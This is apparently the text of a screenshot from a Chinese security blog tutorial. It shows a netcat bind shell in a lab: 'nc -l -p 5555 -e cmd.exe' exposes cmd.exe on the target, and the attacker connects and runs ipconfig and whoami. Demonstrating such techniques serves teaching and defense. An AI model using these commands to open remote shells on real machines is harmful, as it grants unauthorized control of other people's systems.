 捷方式
C:\Windows\system32\cmd.exe - nc -l -p 5555 -t -e cmd.exe
C:\>nc -l -p 5555 -t -e cmd.exe
1.目标机器处于公网，执行命令监听开启本地端口
C:\Windows\system32\cmd.exe - nc -nvv 192.168.1.98 5555
D:\>nc -nvv 192.168.1.98 5555
(UNKNOWN) [192.168.1.98] 5555 (?) open
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>ipconfig
ipconfig
2.攻击机器处于内网，这里主动连接目标端口拿到
cmdshell
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::48ff:78f9:e1b5:c0b8%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.98
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
隧道适配器 isatap.{039B30AE-CD41-4BA6-8C11-BC80E9DD145C}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\>whoami
whoami
admin-pc\admin
安全鸭
https://blog.csdn.net/weixin_44508748